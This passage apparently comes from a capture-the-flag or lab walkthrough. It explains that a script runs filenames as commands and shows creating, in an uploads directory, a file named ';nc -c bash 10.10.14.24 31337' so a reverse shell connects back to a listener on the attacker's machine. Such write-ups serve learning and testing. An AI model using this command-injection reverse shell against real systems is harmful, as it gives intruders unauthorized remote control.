 This means that it will essentially execute the filename in our path if it's a string that consists of a valid command. We can go to the uploads directory and create the following with touch: touch ';nc -c bash 10.10.14.24 31337' and set up our listener on 31337.